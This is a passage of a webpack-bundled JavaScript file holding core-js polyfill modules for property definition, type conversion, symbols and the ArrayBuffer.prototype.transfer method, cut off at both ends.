  object[key] = value;
  return object;
};


/***/ }),
/* 23 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var IE8_DOM_DEFINE = __webpack_require__(24);
var V8_PROTOTYPE_DEFINE_BUG = __webpack_require__(26);
var anObject = __webpack_require__(27);
var toPropertyKey = __webpack_require__(28);

var $TypeError = TypeError;
// eslint-disable-next-line es/no-object-defineproperty -- safe
var $defineProperty = Object.defineProperty;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;
var ENUMERABLE = 'enumerable';
var CONFIGURABLE = 'configurable';
var WRITABLE = 'writable';

// `Object.defineProperty` method
// https://tc39.es/ecma262/#sec-object.defineproperty
exports.f = DESCRIPTORS ? V8_PROTOTYPE_DEFINE_BUG ? function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPropertyKey(P);
  anObject(Attributes);
  if (typeof O === 'function' && P === 'prototype' && 'value' in Attributes && WRITABLE in Attributes && !Attributes[WRITABLE]) {
    var current = $getOwnPropertyDescriptor(O, P);
    if (current && current[WRITABLE]) {
      O[P] = Attributes.value;
      Attributes = {
        configurable: CONFIGURABLE in Attributes ? Attributes[CONFIGURABLE] : current[CONFIGURABLE],
        enumerable: ENUMERABLE in Attributes ? Attributes[ENUMERABLE] : current[ENUMERABLE],
        writable: false
      };
    }
  } return $defineProperty(O, P, Attributes);
} : $defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPropertyKey(P);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return $defineProperty(O, P, Attributes);
  } catch (error) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw new $TypeError('Accessors not supported');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};


/***/ }),
/* 24 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var fails = __webpack_require__(3);
var createElement = __webpack_require__(25);

// Thanks to IE8 for its funny defineProperty
module.exports = !DESCRIPTORS && !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty(createElement('div'), 'a', {
    get: function () { return 7; }
  }).a !== 7;
});


/***/ }),
/* 25 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var isObject = __webpack_require__(21);

var document = globalThis.document;
// typeof document.createElement is 'object' in old IE
var EXISTS = isObject(document) && isObject(document.createElement);

module.exports = function (it) {
  return EXISTS ? document.createElement(it) : {};
};


/***/ }),
/* 26 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var fails = __webpack_require__(3);

// V8 ~ Chrome 36-
// https://bugs.chromium.org/p/v8/issues/detail?id=3334
module.exports = DESCRIPTORS && fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty(function () { /* empty */ }, 'prototype', {
    value: 42,
    writable: false
  }).prototype !== 42;
});


/***/ }),
/* 27 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isObject = __webpack_require__(21);

var $String = String;
var $TypeError = TypeError;

// `Assert: Type(argument) is Object`
module.exports = function (argument) {
  if (isObject(argument)) return argument;
  throw new $TypeError($String(argument) + ' is not an object');
};


/***/ }),
/* 28 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toPrimitive = __webpack_require__(29);
var isSymbol = __webpack_require__(31);

// `ToPropertyKey` abstract operation
// https://tc39.es/ecma262/#sec-topropertykey
module.exports = function (argument) {
  var key = toPrimitive(argument, 'string');
  return isSymbol(key) ? key : key + '';
};


/***/ }),
/* 29 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);
var isObject = __webpack_require__(21);
var isSymbol = __webpack_require__(31);
var getMethod = __webpack_require__(38);
var ordinaryToPrimitive = __webpack_require__(41);
var wellKnownSymbol = __webpack_require__(42);

var $TypeError = TypeError;
var TO_PRIMITIVE = wellKnownSymbol('toPrimitive');

// `ToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-toprimitive
module.exports = function (input, pref) {
  if (!isObject(input) || isSymbol(input)) return input;
  var exoticToPrim = getMethod(input, TO_PRIMITIVE);
  var result;
  if (exoticToPrim) {
    if (pref === undefined) pref = 'default';
    result = call(exoticToPrim, input, pref);
    if (!isObject(result) || isSymbol(result)) return result;
    throw new $TypeError("Can't convert object to primitive value");
  }
  if (pref === undefined) pref = 'number';
  return ordinaryToPrimitive(input, pref);
};


/***/ }),
/* 30 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var NATIVE_BIND = __webpack_require__(7);

var call = Function.prototype.call;

module.exports = NATIVE_BIND ? call.bind(call) : function () {
  return call.apply(call, arguments);
};


/***/ }),
/* 31 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var getBuiltIn = __webpack_require__(32);
var isCallable = __webpack_require__(8);
var isPrototypeOf = __webpack_require__(33);
var USE_SYMBOL_AS_UID = __webpack_require__(34);

var $Object = Object;

module.exports = USE_SYMBOL_AS_UID ? function (it) {
  return typeof it == 'symbol';
} : function (it) {
  var $Symbol = getBuiltIn('Symbol');
  return isCallable($Symbol) && isPrototypeOf($Symbol.prototype, $Object(it));
};


/***/ }),
/* 32 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var isCallable = __webpack_require__(8);

var aFunction = function (argument) {
  return isCallable(argument) ? argument : undefined;
};

module.exports = function (namespace, method) {
  return arguments.length < 2 ? aFunction(globalThis[namespace]) : globalThis[namespace] && globalThis[namespace][method];
};


/***/ }),
/* 33 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

module.exports = uncurryThis({}.isPrototypeOf);


/***/ }),
/* 34 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

/* eslint-disable es/no-symbol -- required for testing */
var NATIVE_SYMBOL = __webpack_require__(35);

module.exports = NATIVE_SYMBOL &&
  !Symbol.sham &&
  typeof Symbol.iterator == 'symbol';


/***/ }),
/* 35 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

/* eslint-disable es/no-symbol -- required for testing */
var V8_VERSION = __webpack_require__(36);
var fails = __webpack_require__(3);
var globalThis = __webpack_require__(17);

var $String = globalThis.String;

// eslint-disable-next-line es/no-object-getownpropertysymbols -- required for testing
module.exports = !!Object.getOwnPropertySymbols && !fails(function () {
  var symbol = Symbol('symbol detection');
  // Chrome 38 Symbol has incorrect toString conversion
  // `get-own-property-symbols` polyfill symbols converted to object are not Symbol instances
  // nb: Do not call `String` directly to avoid this being optimized out to `symbol+''` which will,
  // of course, fail.
  return !$String(symbol) || !(Object(symbol) instanceof Symbol) ||
    // Chrome 38-40 symbols are not inherited from DOM collections prototypes to instances
    !Symbol.sham && V8_VERSION && V8_VERSION < 41;
});


/***/ }),
/* 36 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var userAgent = __webpack_require__(37);

var process = globalThis.process;
var Deno = globalThis.Deno;
var versions = process && process.versions || Deno && Deno.version;
var v8 = versions && versions.v8;
var match, version;

if (v8) {
  match = v8.split('.');
  // in old Chrome, versions of V8 isn't V8 = Chrome / 10
  // but their correct versions are not interesting for us
  version = match[0] > 0 && match[0] < 4 ? 1 : +(match[0] + match[1]);
}

// BrowserFS NodeJS `process` polyfill incorrectly set `.v8` to `0.0`
// so check `userAgent` even if `.v8` exists, but 0
if (!version && userAgent) {
  match = userAgent.match(/Edge\/(\d+)/);
  if (!match || match[1] >= 74) {
    match = userAgent.match(/Chrome\/(\d+)/);
    if (match) version = +match[1];
  }
}

module.exports = version;


/***/ }),
/* 37 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);

var navigator = globalThis.navigator;
var userAgent = navigator && navigator.userAgent;

module.exports = userAgent ? String(userAgent) : '';


/***/ }),
/* 38 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var aCallable = __webpack_require__(39);
var isNullOrUndefined = __webpack_require__(12);

// `GetMethod` abstract operation
// https://tc39.es/ecma262/#sec-getmethod
module.exports = function (V, P) {
  var func = V[P];
  return isNullOrUndefined(func) ? undefined : aCallable(func);
};


/***/ }),
/* 39 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isCallable = __webpack_require__(8);
var tryToString = __webpack_require__(40);

var $TypeError = TypeError;

// `Assert: IsCallable(argument) is true`
module.exports = function (argument) {
  if (isCallable(argument)) return argument;
  throw new $TypeError(tryToString(argument) + ' is not a function');
};


/***/ }),
/* 40 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $String = String;

module.exports = function (argument) {
  try {
    return $String(argument);
  } catch (error) {
    return 'Object';
  }
};


/***/ }),
/* 41 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var call = __webpack_require__(30);
var isCallable = __webpack_require__(8);
var isObject = __webpack_require__(21);

var $TypeError = TypeError;

// `OrdinaryToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-ordinarytoprimitive
module.exports = function (input, pref) {
  var fn, val;
  if (pref === 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  if (isCallable(fn = input.valueOf) && !isObject(val = call(fn, input))) return val;
  if (pref !== 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  throw new $TypeError("Can't convert object to primitive value");
};


/***/ }),
/* 42 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var shared = __webpack_require__(43);
var hasOwn = __webpack_require__(9);
var uid = __webpack_require__(44);
var NATIVE_SYMBOL = __webpack_require__(35);
var USE_SYMBOL_AS_UID = __webpack_require__(34);

var Symbol = globalThis.Symbol;
var WellKnownSymbolsStore = shared('wks');
var createWellKnownSymbol = USE_SYMBOL_AS_UID ? Symbol['for'] || Symbol : Symbol && Symbol.withoutSetter || uid;

module.exports = function (name) {
  if (!hasOwn(WellKnownSymbolsStore, name)) {
    WellKnownSymbolsStore[name] = NATIVE_SYMBOL && hasOwn(Symbol, name)
      ? Symbol[name]
      : createWellKnownSymbol('Symbol.' + name);
  } return WellKnownSymbolsStore[name];
};


/***/ }),
/* 43 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var store = __webpack_require__(15);

module.exports = function (key, value) {
  return store[key] || (store[key] = value || {});
};


/***/ }),
/* 44 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

var id = 0;
var postfix = Math.random();
var toString = uncurryThis(1.0.toString);

module.exports = function (key) {
  return 'Symbol(' + (key === undefined ? '' : key) + ')_' + toString(++id + postfix, 36);
};


/***/ }),
/* 45 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};


/***/ }),
/* 46 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var shared = __webpack_require__(43);
var uid = __webpack_require__(44);

var keys = shared('keys');

module.exports = function (key) {
  return keys[key] || (keys[key] = uid(key));
};


/***/ }),
/* 47 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

module.exports = {};


/***/ }),
/* 48 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var uncurryThis = __webpack_require__(49);
var arrayBufferByteLength = __webpack_require__(51);

var ArrayBuffer = globalThis.ArrayBuffer;
var ArrayBufferPrototype = ArrayBuffer && ArrayBuffer.prototype;
var slice = ArrayBufferPrototype && uncurryThis(ArrayBufferPrototype.slice);

module.exports = function (O) {
  if (arrayBufferByteLength(O) !== 0) return false;
  if (!slice) return false;
  try {
    slice(O, 0, 0);
    return false;
  } catch (error) {
    return true;
  }
};


/***/ }),
/* 49 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var classofRaw = __webpack_require__(50);
var uncurryThis = __webpack_require__(6);

module.exports = function (fn) {
  // Nashorn bug:
  //   https://github.com/zloirock/core-js/issues/1128
  //   https://github.com/zloirock/core-js/issues/1130
  if (classofRaw(fn) === 'Function') return uncurryThis(fn);
};


/***/ }),
/* 50 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);

var toString = uncurryThis({}.toString);
var stringSlice = uncurryThis(''.slice);

module.exports = function (it) {
  return stringSlice(toString(it), 8, -1);
};


/***/ }),
/* 51 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var uncurryThisAccessor = __webpack_require__(52);
var classof = __webpack_require__(50);

var ArrayBuffer = globalThis.ArrayBuffer;
var TypeError = globalThis.TypeError;

// Includes
// - Perform ? RequireInternalSlot(O, [[ArrayBufferData]]).
// - If IsSharedArrayBuffer(O) is true, throw a TypeError exception.
module.exports = ArrayBuffer && uncurryThisAccessor(ArrayBuffer.prototype, 'byteLength', 'get') || function (O) {
  if (classof(O) !== 'ArrayBuffer') throw new TypeError('ArrayBuffer expected');
  return O.byteLength;
};


/***/ }),
/* 52 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var aCallable = __webpack_require__(39);

module.exports = function (object, key, method) {
  try {
    // eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
    return uncurryThis(aCallable(Object.getOwnPropertyDescriptor(object, key)[method]));
  } catch (error) { /* empty */ }
};


/***/ }),
/* 53 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $ = __webpack_require__(54);
var $transfer = __webpack_require__(73);

// `ArrayBuffer.prototype.transfer` method
// https://tc39.es/proposal-arraybuffer-transfer/#sec-arraybuffer.prototype.transfer
if ($transfer) $({ target: 'ArrayBuffer', proto: true }, {
  transfer: function transfer() {
    return $transfer(this, arguments.length ? arguments[0] : undefined, true);
  }
});


/***/ }),
/* 54 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var getOwnPropertyDescriptor = __webpack_require__(55).f;
var createNonEnumerableProperty = __webpack_require__(22);
var defineBuiltIn = __webpack_require__(59);
var defineGlobalProperty = __webpack_require__(18);
var copyConstructorProperties = __webpack_require__(60);
var isForced = __webpack_require__(72);

/*
  options.target         - name of the target object
  options.global         - target is the global object
  options.stat           - export as static methods of target
  options.proto          - export as prototype methods of target
  options.real           - real prototype method for the `pure` version
  options.forced         - export even if the native feature is available
  options.bind           - bind methods to the target, required for the `pure` version
  options.wrap           - wrap constructors to preventing global pollution, required for the `pure` version
  options.unsafe         - use the simple assignment of property instead of delete + defineProperty
  options.sham           - add a flag to not completely full polyfills
  options.enumerable     - export as enumerable property
  options.dontCallGetSet - prevent calling a getter on target
  options.name           - the .name of the function if it does not match the key
*/
module.exports = function (options, source) {
  var TARGET = options.target;
  var GLOBAL = options.global;
  var STATIC = options.stat;
  var FORCED, target, key, targetProperty, sourceProperty, descriptor;
  if (GLOBAL) {
    target = globalThis;
  } else if (STATIC) {
    target = globalThis[TARGET] || defineGlobalProperty(TARGET, {});
  } else {
    target = globalThis[TARGET] && globalThis[TARGET].prototype;
  }
  if (target) for (key in source) {
    sourceProperty = source[key];
    if (options.dontCallGetSet) {
      descriptor = getOwnPropertyDescriptor(target, key);
      targetProperty = descriptor && descriptor.value;
    } else targetProperty = target[key];
    FORCED = isForced(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced);
    // contained in target
    if (!FORCED && targetProperty !== undefined) {
      if (typeof sourceProperty == typeof targetProperty) continue;
      copyConstructorProperties(sourceProperty, targetProperty);
    }
    // add a flag to not completely full polyfills
    if (options.sham || (targetProperty && targetProperty.sham)) {
      createNonEnumerableProperty(sourceProperty, 'sham', true);
    }
    defineBuiltIn(target, key, sourceProperty, options);
  }
};


/***/ }),
/* 55 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var DESCRIPTORS = __webpack_require__(2);
var call = __webpack_require__(30);
var propertyIsEnumerableModule = __webpack_require__(56);
var createPropertyDescriptor = __webpack_require__(45);
var toIndexedObject = __webpack_require__(57);
var toPropertyKey = __webpack_require__(28);
var hasOwn = __webpack_require__(9);
var IE8_DOM_DEFINE = __webpack_require__(24);

// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// `Object.getOwnPropertyDescriptor` method
// https://tc39.es/ecma262/#sec-object.getownpropertydescriptor
exports.f = DESCRIPTORS ? $getOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {
  O = toIndexedObject(O);
  P = toPropertyKey(P);
  if (IE8_DOM_DEFINE) try {
    return $getOwnPropertyDescriptor(O, P);
  } catch (error) { /* empty */ }
  if (hasOwn(O, P)) return createPropertyDescriptor(!call(propertyIsEnumerableModule.f, O, P), O[P]);
};


/***/ }),
/* 56 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var $propertyIsEnumerable = {}.propertyIsEnumerable;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// Nashorn ~ JDK8 bug
var NASHORN_BUG = getOwnPropertyDescriptor && !$propertyIsEnumerable.call({ 1: 2 }, 1);

// `Object.prototype.propertyIsEnumerable` method implementation
// https://tc39.es/ecma262/#sec-object.prototype.propertyisenumerable
exports.f = NASHORN_BUG ? function propertyIsEnumerable(V) {
  var descriptor = getOwnPropertyDescriptor(this, V);
  return !!descriptor && descriptor.enumerable;
} : $propertyIsEnumerable;


/***/ }),
/* 57 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// toObject with fallback for non-array-like ES3 strings
var IndexedObject = __webpack_require__(58);
var requireObjectCoercible = __webpack_require__(11);

module.exports = function (it) {
  return IndexedObject(requireObjectCoercible(it));
};


/***/ }),
/* 58 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var fails = __webpack_require__(3);
var classof = __webpack_require__(50);

var $Object = Object;
var split = uncurryThis(''.split);

// fallback for non-array-like ES3 and non-enumerable old V8 strings
module.exports = fails(function () {
  // throws an error in rhino, see https://github.com/mozilla/rhino/issues/346
  // eslint-disable-next-line no-prototype-builtins -- safe
  return !$Object('z').propertyIsEnumerable(0);
}) ? function (it) {
  return classof(it) === 'String' ? split(it, '') : $Object(it);
} : $Object;


/***/ }),
/* 59 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isCallable = __webpack_require__(8);
var definePropertyModule = __webpack_require__(23);
var makeBuiltIn = __webpack_require__(5);
var defineGlobalProperty = __webpack_require__(18);

module.exports = function (O, key, value, options) {
  if (!options) options = {};
  var simple = options.enumerable;
  var name = options.name !== undefined ? options.name : key;
  if (isCallable(value)) makeBuiltIn(value, name, options);
  if (options.global) {
    if (simple) O[key] = value;
    else defineGlobalProperty(key, value);
  } else {
    try {
      if (!options.unsafe) delete O[key];
      else if (O[key]) simple = true;
    } catch (error) { /* empty */ }
    if (simple) O[key] = value;
    else definePropertyModule.f(O, key, {
      value: value,
      enumerable: false,
      configurable: !options.nonConfigurable,
      writable: !options.nonWritable
    });
  } return O;
};


/***/ }),
/* 60 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var hasOwn = __webpack_require__(9);
var ownKeys = __webpack_require__(61);
var getOwnPropertyDescriptorModule = __webpack_require__(55);
var definePropertyModule = __webpack_require__(23);

module.exports = function (target, source, exceptions) {
  var keys = ownKeys(source);
  var defineProperty = definePropertyModule.f;
  var getOwnPropertyDescriptor = getOwnPropertyDescriptorModule.f;
  for (var i = 0; i < keys.length; i++) {
    var key = keys[i];
    if (!hasOwn(target, key) && !(exceptions && hasOwn(exceptions, key))) {
      defineProperty(target, key, getOwnPropertyDescriptor(source, key));
    }
  }
};


/***/ }),
/* 61 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var getBuiltIn = __webpack_require__(32);
var uncurryThis = __webpack_require__(6);
var getOwnPropertyNamesModule = __webpack_require__(62);
var getOwnPropertySymbolsModule = __webpack_require__(71);
var anObject = __webpack_require__(27);

var concat = uncurryThis([].concat);

// all object keys, includes non-enumerable and symbols
module.exports = getBuiltIn('Reflect', 'ownKeys') || function ownKeys(it) {
  var keys = getOwnPropertyNamesModule.f(anObject(it));
  var getOwnPropertySymbols = getOwnPropertySymbolsModule.f;
  return getOwnPropertySymbols ? concat(keys, getOwnPropertySymbols(it)) : keys;
};


/***/ }),
/* 62 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var internalObjectKeys = __webpack_require__(63);
var enumBugKeys = __webpack_require__(70);

var hiddenKeys = enumBugKeys.concat('length', 'prototype');

// `Object.getOwnPropertyNames` method
// https://tc39.es/ecma262/#sec-object.getownpropertynames
// eslint-disable-next-line es/no-object-getownpropertynames -- safe
exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
  return internalObjectKeys(O, hiddenKeys);
};


/***/ }),
/* 63 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var uncurryThis = __webpack_require__(6);
var hasOwn = __webpack_require__(9);
var toIndexedObject = __webpack_require__(57);
var indexOf = __webpack_require__(64).indexOf;
var hiddenKeys = __webpack_require__(47);

var push = uncurryThis([].push);

module.exports = function (object, names) {
  var O = toIndexedObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) !hasOwn(hiddenKeys, key) && hasOwn(O, key) && push(result, key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (hasOwn(O, key = names[i++])) {
    ~indexOf(result, key) || push(result, key);
  }
  return result;
};


/***/ }),
/* 64 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toIndexedObject = __webpack_require__(57);
var toAbsoluteIndex = __webpack_require__(65);
var lengthOfArrayLike = __webpack_require__(68);

// `Array.prototype.{ indexOf, includes }` methods implementation
var createMethod = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIndexedObject($this);
    var length = lengthOfArrayLike(O);
    if (length === 0) return !IS_INCLUDES && -1;
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare -- NaN check
    if (IS_INCLUDES && el !== el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare -- NaN check
      if (value !== value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) {
      if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};

module.exports = {
  // `Array.prototype.includes` method
  // https://tc39.es/ecma262/#sec-array.prototype.includes
  includes: createMethod(true),
  // `Array.prototype.indexOf` method
  // https://tc39.es/ecma262/#sec-array.prototype.indexof
  indexOf: createMethod(false)
};


/***/ }),
/* 65 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toIntegerOrInfinity = __webpack_require__(66);

var max = Math.max;
var min = Math.min;

// Helper for a popular repeating case of the spec:
// Let integer be ? ToInteger(index).
// If integer < 0, let result be max((length + integer), 0); else let result be min(integer, length).
module.exports = function (index, length) {
  var integer = toIntegerOrInfinity(index);
  return integer < 0 ? max(integer + length, 0) : min(integer, length);
};


/***/ }),
/* 66 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var trunc = __webpack_require__(67);

// `ToIntegerOrInfinity` abstract operation
// https://tc39.es/ecma262/#sec-tointegerorinfinity
module.exports = function (argument) {
  var number = +argument;
  // eslint-disable-next-line no-self-compare -- NaN check
  return number !== number || number === 0 ? 0 : trunc(number);
};


/***/ }),
/* 67 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var ceil = Math.ceil;
var floor = Math.floor;

// `Math.trunc` method
// https://tc39.es/ecma262/#sec-math.trunc
// eslint-disable-next-line es/no-math-trunc -- safe
module.exports = Math.trunc || function trunc(x) {
  var n = +x;
  return (n > 0 ? floor : ceil)(n);
};


/***/ }),
/* 68 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toLength = __webpack_require__(69);

// `LengthOfArrayLike` abstract operation
// https://tc39.es/ecma262/#sec-lengthofarraylike
module.exports = function (obj) {
  return toLength(obj.length);
};


/***/ }),
/* 69 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toIntegerOrInfinity = __webpack_require__(66);

var min = Math.min;

// `ToLength` abstract operation
// https://tc39.es/ecma262/#sec-tolength
module.exports = function (argument) {
  var len = toIntegerOrInfinity(argument);
  return len > 0 ? min(len, 0x1FFFFFFFFFFFFF) : 0; // 2 ** 53 - 1 == 9007199254740991
};


/***/ }),
/* 70 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// IE8- don't enum bug keys
module.exports = [
  'constructor',
  'hasOwnProperty',
  'isPrototypeOf',
  'propertyIsEnumerable',
  'toLocaleString',
  'toString',
  'valueOf'
];


/***/ }),
/* 71 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// eslint-disable-next-line es/no-object-getownpropertysymbols -- safe
exports.f = Object.getOwnPropertySymbols;


/***/ }),
/* 72 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var fails = __webpack_require__(3);
var isCallable = __webpack_require__(8);

var replacement = /#|\.prototype\./;

var isForced = function (feature, detection) {
  var value = data[normalize(feature)];
  return value === POLYFILL ? true
    : value === NATIVE ? false
    : isCallable(detection) ? fails(detection)
    : !!detection;
};

var normalize = isForced.normalize = function (string) {
  return String(string).replace(replacement, '.').toLowerCase();
};

var data = isForced.data = {};
var NATIVE = isForced.NATIVE = 'N';
var POLYFILL = isForced.POLYFILL = 'P';

module.exports = isForced;


/***/ }),
/* 73 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var uncurryThis = __webpack_require__(6);
var uncurryThisAccessor = __webpack_require__(52);
var toIndex = __webpack_require__(74);
var notDetached = __webpack_require__(75);
var arrayBufferByteLength = __webpack_require__(51);
var detachTransferable = __webpack_require__(76);
var PROPER_STRUCTURED_CLONE_TRANSFER = __webpack_require__(80);

var structuredClone = globalThis.structuredClone;
var ArrayBuffer = globalThis.ArrayBuffer;
var DataView = globalThis.DataView;
var min = Math.min;
var ArrayBufferPrototype = ArrayBuffer.prototype;
var DataViewPrototype = DataView.prototype;
var slice = uncurryThis(ArrayBufferPrototype.slice);
var isResizable = uncurryThisAccessor(ArrayBufferPrototype, 'resizable', 'get');
var maxByteLength = uncurryThisAccessor(ArrayBufferPrototype, 'maxByteLength', 'get');
var getInt8 = uncurryThis(DataViewPrototype.getInt8);
var setInt8 = uncurryThis(DataViewPrototype.setInt8);

module.exports = (PROPER_STRUCTURED_CLONE_TRANSFER || detachTransferable) && function (arrayBuffer, newLength, preserveResizability) {
  var byteLength = arrayBufferByteLength(arrayBuffer);
  var newByteLength = newLength === undefined ? byteLength : toIndex(newLength);
  var fixedLength = !isResizable || !isResizable(arrayBuffer);
  var newBuffer;
  notDetached(arrayBuffer);
  if (PROPER_STRUCTURED_CLONE_TRANSFER) {
    arrayBuffer = structuredClone(arrayBuffer, { transfer: [arrayBuffer] });
    if (byteLength === newByteLength && (preserveResizability || fixedLength)) return arrayBuffer;
  }
  if (byteLength >= newByteLength && (!preserveResizability || fixedLength)) {
    newBuffer = slice(arrayBuffer, 0, newByteLength);
  } else {
    var options = preserveResizability && !fixedLength && maxByteLength ? { maxByteLength: maxByteLength(arrayBuffer) } : undefined;
    newBuffer = new ArrayBuffer(newByteLength, options);
    var a = new DataView(arrayBuffer);
    var b = new DataView(newBuffer);
    var copyLength = min(newByteLength, byteLength);
    for (var i = 0; i < copyLength; i++) setInt8(b, i, getInt8(a, i));
  }
  if (!PROPER_STRUCTURED_CLONE_TRANSFER) detachTransferable(arrayBuffer);
  return newBuffer;
};


/***/ }),
/* 74 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var toIntegerOrInfinity = __webpack_require__(66);
var toLength = __webpack_require__(69);

var $RangeError = RangeError;

// `ToIndex` abstract operation
// https://tc39.es/ecma262/#sec-toindex
module.exports = function (it) {
  if (it === undefined) return 0;
  var number = toIntegerOrInfinity(it);
  var length = toLength(number);
  if (number !== length) throw new $RangeError('Wrong length or index');
  return length;
};


/***/ }),
/* 75 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var isDetached = __webpack_require__(48);

var $TypeError = TypeError;

module.exports = function (it) {
  if (isDetached(it)) throw new $TypeError('ArrayBuffer is detached');
  return it;
};


/***/ }),
/* 76 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var getBuiltInNodeModule = __webpack_require__(77);
var PROPER_STRUCTURED_CLONE_TRANSFER = __webpack_require__(80);

var structuredClone = globalThis.structuredClone;
var $ArrayBuffer = globalThis.ArrayBuffer;
var $MessageChannel = globalThis.MessageChannel;
var detach = false;
var WorkerThreads, channel, buffer, $detach;

if (PROPER_STRUCTURED_CLONE_TRANSFER) {
  detach = function (transferable) {
    structuredClone(transferable, { transfer: [transferable] });
  };
} else if ($ArrayBuffer) try {
  if (!$MessageChannel) {
    WorkerThreads = getBuiltInNodeModule('worker_threads');
    if (WorkerThreads) $MessageChannel = WorkerThreads.MessageChannel;
  }

  if ($MessageChannel) {
    channel = new $MessageChannel();
    buffer = new $ArrayBuffer(2);

    $detach = function (transferable) {
      channel.port1.postMessage(null, [transferable]);
    };

    if (buffer.byteLength === 2) {
      $detach(buffer);
      if (buffer.byteLength === 0) detach = $detach;
    }
  }
} catch (error) { /* empty */ }

module.exports = detach;


/***/ }),
/* 77 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var globalThis = __webpack_require__(17);
var IS_NODE = __webpack_require__(78);

module.exports = function (name) {
